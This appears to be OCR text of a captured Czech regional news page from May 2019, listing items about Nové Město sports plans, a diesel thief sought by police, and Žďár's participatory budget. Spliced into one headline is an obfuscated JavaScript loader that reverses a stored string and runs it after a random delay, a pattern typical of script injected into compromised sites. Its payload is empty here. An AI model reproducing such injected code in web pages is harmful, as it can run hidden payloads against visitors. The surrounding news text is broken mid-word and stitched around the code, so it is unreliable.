
Pondělí, 6. května 2019
Na nové koncepci sportu pracuje novoměstská
radnice. Souvisí i se stavbou spor
torů odčerpal
naftu, pátrají po něm policisté
Pondělí, 6. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Po zloději nafty pátrají novoměstští policisté. Neznámý
pachatel...
Ve Žďáře se opět utkají projekty
participativního rozpočtu
Pondělí, 6. května 2019
Žďár nad Sázavou / Další ročník participativního
rozpočtu připravuje žďárská radnice. Lidé mohou